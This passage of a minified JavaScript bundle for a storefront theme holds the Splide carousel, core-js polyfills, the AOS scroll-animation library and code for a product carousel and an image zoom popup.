n.speed}(e);1<=it(c-u)&&1<=f?n.useScroll?a.scroll(c,f,!1,i):(l("transform "+f+"ms "+n.easing),o.translate(c,!0),r=i):(o.jump(e),i())},cancel:u}}return jt=function(){function t(e,n){this.event=Ot(),this.Components={},this.state=function(){var t=1;return{set:function(e){t=e},is:function(e){return b(m(e),t)}}}(),this.splides=[],this.n={},this.t={},Z(e=p(e)?G(document,e):e,e+" is invalid."),n=$({label:D(this.root=e,Wt)||"",labelledby:D(e,Ht)||""},Fe,t.defaults,n||{});try{$(n,JSON.parse(D(e,J)))}catch(e){Z(!1,"Invalid JSON")}this.n=Object.create($({},n))}var i=t.prototype;return i.mount=function(t,e){var n=this,i=this.state,r=this.Components;return Z(i.is([1,7]),"Already mounted!"),i.set(1),this.i=r,this.r=e||this.r||(this.is(Te)?Ie:ze),this.t=t||this.t,M(A({},Le,this.t,{Transition:this.r}),function(t,e){t=t(n,r,n.n),(r[e]=t).setup&&t.setup()}),M(r,function(t){t.mount&&t.mount()}),this.emit(dt),x(this.root,"is-initialized"),i.set(3),this.emit("ready"),this},i.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.i.Sync.remount(),t.Components.Sync.remount()),this},i.go=function(t){return this.i.Controller.go(t),this},i.on=function(t,e){return this.event.on(t,e),this},i.off=function(t){return this.event.off(t),this},i.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(n(arguments,1))),this},i.add=function(t,e){return this.i.Slides.add(t,e),this},i.remove=function(t){return this.i.Slides.remove(t),this},i.is=function(t){return this.n.type===t},i.refresh=function(){return this.emit(gt),this},i.destroy=function(t){void 0===t&&(t=!0);var n=this.event,i=this.state;return i.is(1)?Ot(this).on("ready",this.destroy.bind(this,t)):(M(this.i,function(e){e.destroy&&e.destroy(t)},!0),n.emit(xt),n.destroy(),t&&e(this.splides),i.set(7)),this},c(t,[{key:"options",get:function(){return this.n},set:function(t){this.i.Media.set(t,!0,!0)}},{key:"length",get:function(){return this.i.Slides.getLength(!0)}},{key:"index",get:function(){return this.i.Controller.getIndex()}}]),t}(),jt.defaults={},jt.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},jt},"object"==s(e)?t.exports=o():void 0===(r="function"==typeof(i=o)?i.call(e,n,e,t):i)||(t.exports=r)},1158:(t,e,n)=>{"use strict";var i=n(4228);t.exports=function(){var t=i(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},1176:(t,e,n)=>{var i=n(7380),r=n(4228),o=n(627),s=i.has,a=i.key,c=function(t,e,n){if(s(t,e,n))return!0;var i=o(e);return null!==i&&c(t,i,n)};i.exp({hasMetadata:function(t,e){return c(t,r(e),arguments.length<3?void 0:a(arguments[2]))}})},1212:(t,e,n)=>{var i=n(7087),r=n(3344);t.exports=function(t){return function(e,n){var o,s,a=String(r(e)),c=i(n),l=a.length;return c<0||c>=l?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===l||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}}},1220:(t,e,n)=>{n(7209)("Int16",2,function(t){return function(e,n,i){return t(this,e,n,i)}})},1249:(t,e,n)=>{var i=n(5089);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},1308:(t,e,n)=>{var i=n(7526).document;t.exports=i&&i.documentElement},1311:(t,e,n)=>{var i=n(4561),r=n(6140);t.exports=Object.keys||function(t){return i(t,r)}},1318:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{fround:n(2122)})},1319:(t,e,n)=>{var i=n(7380),r=n(4228),o=i.get,s=i.key;i.exp({getOwnMetadata:function(t,e){return o(t,r(e),arguments.length<3?void 0:s(arguments[2]))}})},1384:(t,e,n)=>{var i=n(7526),r=n(2780).set,o=i.MutationObserver||i.WebKitMutationObserver,s=i.process,a=i.Promise,c="process"==n(5089)(s);t.exports=function(){var t,e,n,l=function(){var i,r;for(c&&(i=s.domain)&&i.exit();t;){r=t.fn,t=t.next;try{r()}catch(i){throw t?n():e=void 0,i}}e=void 0,i&&i.enter()};if(c)n=function(){s.nextTick(l)};else if(!o||i.navigator&&i.navigator.standalone)if(a&&a.resolve){var u=a.resolve(void 0);n=function(){u.then(l)}}else n=function(){r.call(i,l)};else{var f=!0,d=document.createTextNode("");new o(l).observe(d,{characterData:!0}),n=function(){d.data=f=!f}}return function(i){var r={fn:i,next:void 0};e&&(e.next=r),t||(t=r,n()),e=r}}},1390:(t,e,n)=>{"use strict";var i=n(2127),r=n(2322),o=n(8270),s=n(1485),a=n(7087),c=n(3191);i(i.P,"Array",{flatten:function(){var t=arguments[0],e=o(this),n=s(e.length),i=c(e,0);return r(i,e,e,n,0,void 0===t?1:a(t)),i}}),n(8184)("flatten")},1430:(t,e,n)=>{var i=n(2127);i(i.S+i.F,"Object",{assign:n(8206)})},1449:(t,e,n)=>{"use strict";var i=n(2127),r=n(6543);i(i.P+i.F*!n(6884)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},1464:(t,e,n)=>{var i=n(7221),r=n(1485),o=n(157);t.exports=function(t){return function(e,n,s){var a,c=i(e),l=r(c.length),u=o(s,l);if(t&&n!=n){for(;l>u;)if((a=c[u++])!=a)return!0}else for(;l>u;u++)if((t||u in c)&&c[u]===n)return t||u||0;return!t&&-1}}},1473:t=>{t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},1485:(t,e,n)=>{var i=n(7087),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},1508:(t,e,n)=>{var i=n(906),r=n(7574)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},1626:(t,e,n)=>{var i=n(7967),r=n(4228),o=n(1311);t.exports=n(1763)?Object.defineProperties:function(t,e){r(t);for(var n,s=o(e),a=s.length,c=0;a>c;)i.f(t,n=s[c++],e[n]);return t}},1632:(t,e,n)=>{"use strict";var i=n(6197),r=n(2888);t.exports=n(8933)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"Set"),t=0===t?0:t,t)}},i)},1657:(t,e,n)=>{var i=n(2127);i(i.P+i.R,"Map",{toJSON:n(4490)("Map")})},1669:t=>{"use strict";t.exports=jQuery},1691:(t,e,n)=>{var i=n(7380),r=n(4228),o=n(3387),s=i.key,a=i.set;i.exp({metadata:function(t,e){return function(n,i){a(t,e,(void 0!==i?r:o)(n),s(i))}}})},1692:(t,e,n)=>{var i=n(2127);i(i.G,{global:n(7526)})},1763:(t,e,n)=>{t.exports=!n(9448)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},1878:()=>{window.debounce=function(t,e,n,i){var r,o,s;return function(){if(s=this,o=Array.prototype.slice.call(arguments),!r||!n&&!i){if(!n)return a(),r=setTimeout(function(){a(),t.apply(s,o)},e);r=setTimeout(a,e),t.apply(s,o)}function a(){clearTimeout(r),r=null}}}},1879:(t,e,n)=>{var i=n(8641),r=n(627),o=n(7917),s=n(2127),a=n(3305),c=n(4228);s(s.S,"Reflect",{get:function t(e,n){var s,l,u=arguments.length<3?e:arguments[2];return c(e)===u?e[n]:(s=i.f(e,n))?o(s,"value")?s.value:void 0!==s.get?s.get.call(u):void 0:a(l=r(e))?t(l,n,u):void 0}})},1883:(t,e,n)=>{var i=n(2127);i(i.S,"Reflect",{has:function(t,e){return e in t}})},1895:(t,e,n)=>{n(923)("getOwnPropertyNames",function(){return n(4765).f})},1913:(t,e,n)=>{"use strict";t.exports=n(2750)||!n(9448)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete n(7526)[t]})},1933:(t,e,n)=>{var i=n(2127),r=n(7526).isFinite;i(i.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},1994:function(t){t.exports=function(t){function e(i){if(n[i])return n[i].exports;var r=n[i]={exports:{},id:i,loaded:!1};return t[i].call(r.exports,r,r.exports,e),r.loaded=!0,r.exports}var n={};return e.m=t,e.c=n,e.p="dist/",e(0)}([function(t,e,n){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}var r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},o=(i(n(1)),n(6)),s=i(o),a=i(n(7)),c=i(n(8)),l=i(n(9)),u=i(n(10)),f=i(n(11)),d=i(n(14)),p=[],h=!1,v={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},g=function(){if(arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&(h=!0),h)return p=(0,f.default)(p,v),(0,u.default)(p,v.once),p},m=function(){p=(0,d.default)(),g()};t.exports={init:function(t){v=r(v,t),p=(0,d.default)();var e=document.all&&!window.atob;return function(t){return!0===t||"mobile"===t&&l.default.mobile()||"phone"===t&&l.default.phone()||"tablet"===t&&l.default.tablet()||"function"==typeof t&&!0===t()}(v.disable)||e?void p.forEach(function(t,e){t.node.removeAttribute("data-aos"),t.node.removeAttribute("data-aos-easing"),t.node.removeAttribute("data-aos-duration"),t.node.removeAttribute("data-aos-delay")}):(v.disableMutationObserver||c.default.isSupported()||(console.info('\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '),v.disableMutationObserver=!0),document.querySelector("body").setAttribute("data-aos-easing",v.easing),document.querySelector("body").setAttribute("data-aos-duration",v.duration),document.querySelector("body").setAttribute("data-aos-delay",v.delay),"DOMContentLoaded"===v.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?g(!0):"load"===v.startEvent?window.addEventListener(v.startEvent,function(){g(!0)}):document.addEventListener(v.startEvent,function(){g(!0)}),window.addEventListener("resize",(0,a.default)(g,v.debounceDelay,!0)),window.addEventListener("orientationchange",(0,a.default)(g,v.debounceDelay,!0)),window.addEventListener("scroll",(0,s.default)(function(){(0,u.default)(p,v.once)},v.throttleDelay)),v.disableMutationObserver||c.default.ready("[data-aos]",m),p)},refresh:g,refreshHard:m}},function(t,e){},,,,,function(t,e){(function(e){"use strict";function n(t,e,n){function r(e){var n=f,i=d;return f=d=void 0,m=e,h=t.apply(i,n)}function s(t){var n=t-g;return void 0===g||n>=e||n<0||x&&t-m>=p}function c(){var t=S();return s(t)?l(t):void(v=setTimeout(c,function(t){var n=e-(t-g);return x?w(n,p-(t-m)):n}(t)))}function l(t){return v=void 0,k&&f?r(t):(f=d=void 0,h)}function u(){var t=S(),n=s(t);if(f=arguments,d=this,g=t,n){if(void 0===v)return function(t){return m=t,v=setTimeout(c,e),y?r(t):h}(g);if(x)return v=setTimeout(c,e),r(g)}return void 0===v&&(v=setTimeout(c,e)),h}var f,d,p,h,v,g,m=0,y=!1,x=!1,k=!0;if("function"!=typeof t)throw new TypeError(a);return e=o(e)||0,i(n)&&(y=!!n.leading,p=(x="maxWait"in n)?b(o(n.maxWait)||0,e):p,k="trailing"in n?!!n.trailing:k),u.cancel=function(){void 0!==v&&clearTimeout(v),m=0,f=g=d=v=void 0},u.flush=function(){return void 0===v?h:l(S())},u}function i(t){var e=void 0===t?"undefined":s(t);return!!t&&("object"==e||"function"==e)}function r(t){return"symbol"==(void 0===t?"undefined":s(t))||function(t){return!!t&&"object"==(void 0===t?"undefined":s(t))}(t)&&y.call(t)==l}function o(t){if("number"==typeof t)return t;if(r(t))return c;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(u,"");var n=d.test(t);return n||p.test(t)?h(t.slice(2),n?2:8):f.test(t)?c:+t}var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a="Expected a function",c=NaN,l="[object Symbol]",u=/^\s+|\s+$/g,f=/^[-+]0x[0-9a-f]+$/i,d=/^0b[01]+$/i,p=/^0o[0-7]+$/i,h=parseInt,v="object"==(void 0===e?"undefined":s(e))&&e&&e.Object===Object&&e,g="object"==("undefined"==typeof self?"undefined":s(self))&&self&&self.Object===Object&&self,m=v||g||Function("return this")(),y=Object.prototype.toString,b=Math.max,w=Math.min,S=function(){return m.Date.now()};t.exports=function(t,e,r){var o=!0,s=!0;if("function"!=typeof t)throw new TypeError(a);return i(r)&&(o="leading"in r?!!r.leading:o,s="trailing"in r?!!r.trailing:s),n(t,e,{leading:o,maxWait:e,trailing:s})}}).call(e,function(){return this}())},function(t,e){(function(e){"use strict";function n(t){var e=void 0===t?"undefined":o(t);return!!t&&("object"==e||"function"==e)}function i(t){return"symbol"==(void 0===t?"undefined":o(t))||function(t){return!!t&&"object"==(void 0===t?"undefined":o(t))}(t)&&m.call(t)==c}function r(t){if("number"==typeof t)return t;if(i(t))return a;if(n(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=n(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(l,"");var r=f.test(t);return r||d.test(t)?p(t.slice(2),r?2:8):u.test(t)?a:+t}var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s="Expected a function",a=NaN,c="[object Symbol]",l=/^\s+|\s+$/g,u=/^[-+]0x[0-9a-f]+$/i,f=/^0b[01]+$/i,d=/^0o[0-7]+$/i,p=parseInt,h="object"==(void 0===e?"undefined":o(e))&&e&&e.Object===Object&&e,v="object"==("undefined"==typeof self?"undefined":o(self))&&self&&self.Object===Object&&self,g=h||v||Function("return this")(),m=Object.prototype.toString,y=Math.max,b=Math.min,w=function(){return g.Date.now()};t.exports=function(t,e,i){function o(e){var n=f,i=d;return f=d=void 0,m=e,h=t.apply(i,n)}function a(t){var n=t-g;return void 0===g||n>=e||n<0||x&&t-m>=p}function c(){var t=w();return a(t)?l(t):void(v=setTimeout(c,function(t){var n=e-(t-g);return x?b(n,p-(t-m)):n}(t)))}function l(t){return v=void 0,k&&f?o(t):(f=d=void 0,h)}function u(){var t=w(),n=a(t);if(f=arguments,d=this,g=t,n){if(void 0===v)return function(t){return m=t,v=setTimeout(c,e),S?o(t):h}(g);if(x)return v=setTimeout(c,e),o(g)}return void 0===v&&(v=setTimeout(c,e)),h}var f,d,p,h,v,g,m=0,S=!1,x=!1,k=!0;if("function"!=typeof t)throw new TypeError(s);return e=r(e)||0,n(i)&&(S=!!i.leading,p=(x="maxWait"in i)?y(r(i.maxWait)||0,e):p,k="trailing"in i?!!i.trailing:k),u.cancel=function(){void 0!==v&&clearTimeout(v),m=0,f=g=d=v=void 0},u.flush=function(){return void 0===v?h:l(w())},u}}).call(e,function(){return this}())},function(t,e){"use strict";function n(t){var e=void 0,i=void 0;for(e=0;e<t.length;e+=1){if((i=t[e]).dataset&&i.dataset.aos)return!0;if(i.children&&n(i.children))return!0}return!1}function i(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function r(t){t&&t.forEach(function(t){var e=Array.prototype.slice.call(t.addedNodes),i=Array.prototype.slice.call(t.removedNodes);if(n(e.concat(i)))return o()})}Object.defineProperty(e,"__esModule",{value:!0});var o=function(){};e.default={isSupported:function(){return!!i()},ready:function(t,e){var n=window.document,s=new(i())(r);o=e,s.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}}},function(t,e){"use strict";function n(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,o=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,s=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,c=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}return i(t,[{key:"phone",value:function(){var t=n();return!(!r.test(t)&&!o.test(t.substr(0,4)))}},{key:"mobile",value:function(){var t=n();return!(!s.test(t)&&!a.test(t.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),t}();e.default=new c},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t,e){var n=window.pageYOffset,i=window.innerHeight;t.forEach(function(t,r){!function(t,e,n){var i=t.node.getAttribute("data-aos-once");e>t.position?t.node.classList.add("aos-animate"):void 0!==i&&("false"===i||!n&&"true"!==i)&&t.node.classList.remove("aos-animate")}(t,i+n,e)})}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=function(t){return t&&t.__esModule?t:{default:t}}(n(12));e.default=function(t,e){return t.forEach(function(t,n){t.node.classList.add("aos-init"),t.position=(0,i.default)(t.node,e.offset)}),t}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=function(t){return t&&t.__esModule?t:{default:t}}(n(13));e.default=function(t,e){var n=0,r=0,o=window.innerHeight,s={offset:t.getAttribute("data-aos-offset"),anchor:t.getAttribute("data-aos-anchor"),anchorPlacement:t.getAttribute("data-aos-anchor-placement")};switch(s.offset&&!isNaN(s.offset)&&(r=parseInt(s.offset)),s.anchor&&document.querySelectorAll(s.anchor)&&(t=document.querySelectorAll(s.anchor)[0]),n=(0,i.default)(t).top,s.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=t.offsetHeight/2;break;case"bottom-bottom":n+=t.offsetHeight;break;case"top-center":n+=o/2;break;case"bottom-center":n+=o/2+t.offsetHeight;break;case"center-center":n+=o/2+t.offsetHeight/2;break;case"top-top":n+=o;break;case"bottom-top":n+=t.offsetHeight+o;break;case"center-top":n+=t.offsetHeight/2+o}return s.anchorPlacement||s.offset||isNaN(e)||(r=e),n+r}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){for(var e=0,n=0;t&&!isNaN(t.offsetLeft)&&!isNaN(t.offsetTop);)e+=t.offsetLeft-("BODY"!=t.tagName?t.scrollLeft:0),n+=t.offsetTop-("BODY"!=t.tagName?t.scrollTop:0),t=t.offsetParent;return{top:n,left:e}}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){return t=t||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(t,function(t){return{node:t}})}}])},1996:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2087:(t,e,n)=>{n(7209)("Uint16",2,function(t){return function(e,n,i){return t(this,e,n,i)}})},2122:(t,e,n)=>{var i=n(3733),r=Math.pow,o=r(2,-52),s=r(2,-23),a=r(2,127)*(2-s),c=r(2,-126);t.exports=Math.fround||function(t){var e,n,r=Math.abs(t),l=i(t);return r<c?l*(r/c/s+1/o-1/o)*c*s:(n=(e=(1+s/o)*r)-(e-r))>a||n!=n?l*(1/0):l*n}},2127:(t,e,n)=>{var i=n(7526),r=n(6094),o=n(3341),s=n(8859),a=n(5052),c="prototype",l=function(t,e,n){var u,f,d,p,h=t&l.F,v=t&l.G,g=t&l.S,m=t&l.P,y=t&l.B,b=v?i:g?i[e]||(i[e]={}):(i[e]||{})[c],w=v?r:r[e]||(r[e]={}),S=w[c]||(w[c]={});for(u in v&&(n=e),n)d=((f=!h&&b&&void 0!==b[u])?b:n)[u],p=y&&f?a(d,i):m&&"function"==typeof d?a(Function.call,d):d,b&&s(b,u,d,t&l.U),w[u]!=d&&o(w,u,p),m&&S[u]!=d&&(S[u]=d)};i.core=r,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},2164:()=>{document.addEventListener("DOMContentLoaded",function(){var t=function(){if(!document.querySelector(".product-moldings-wrapper .moldings-thumbs-wrapper.splide:not(.splide--slide)")){var t=new Splide(".product-moldings-wrapper .moldings-thumbs-wrapper.splide",{type:"slide",fixedWidth:110,isNavigation:!0,perMove:1,autoHeight:!0,gap:"15px",pagination:!1,arrows:!0,breakpoints:{1023:{fixedWidth:90,autoWidth:!1,perPage:6},767:{gap:"10px",fixedWidth:!1,autoWidth:!1,perPage:4,arrows:!1}}}),e=new Splide(".product-moldings-wrapper .moldings-carousel-wrapper.splide",{type:"slide",perPage:1,perMove:1,autoHeight:!0,gap:0,pagination:!1,arrows:!1,isNavigation:!1,breakpoints:{767:{pagination:!0}}});e.sync(t),e.mount(),t.mount()}};document.querySelector(".product-moldings-wrapper .moldings-thumbs-wrapper.splide")&&(t(),window.onload=function(){return t()})})},2211:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function n(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function i(t,e,n){return(e=r(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function r(e){var n=function(e){if("object"!=t(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,"string");if("object"!=t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==t(n)?n:n+""}var o=n(function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),i(this,"handleImageZoom",function(t){var n=e;t.forEach(function(t){t.onclick=function(e){var i=new Image;i.onload=function(){n.popupParent.querySelector(".product-image-zoom-wrapper-inner").innerHTML='<img src="'.concat(t.dataset.originalImage,'" class="product-popup-zoomed-image">'),n.popupParent.classList.add("show-popup")},i.src=t.dataset.originalImage}}),e.popupParent.querySelector(".product-image-zoom-close").onclick=function(){return e.popupParent.classList.remove("show-popup")},e.popupParent.onclick=function(t){return t.target.classList.contains("product-image-zoom-wrapper")&&e.popupParent.classList.remove("show-popup")}}),i(this,"fireEvents",function(){var t=document.querySelectorAll(".product-gallery .product-gallery--image[data-original-image]");t.length>0&&e.handleImageZoom(t)}),this.popupParent=document.querySelector(".product-image-zoom-wrapper"),this.fireEvents()});$(document).ready(function(){document.querySelector(".template-product")&&new o})},2220:(t,e,n)=>{var i=n(2127),r=n(157),o=String.fromCharCode,s=String.fromCodePoint;i(i.S+i.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var e,n=[],i=arguments.length,s=0;i>s;){if(e=+arguments[s++],r(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?o(e):o(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},2322:(t,e,n)=>{"use strict";var i=n(7981),r=n(3305),o=n(1485),s=n(5052),a=n(7574)("isConcatSpreadable");t.exports=function t(e,n,c,l,u,f,d,p){for(var h,v,g=u,m=0,y=!!d&&s(d,p,3);m<l;){if(m 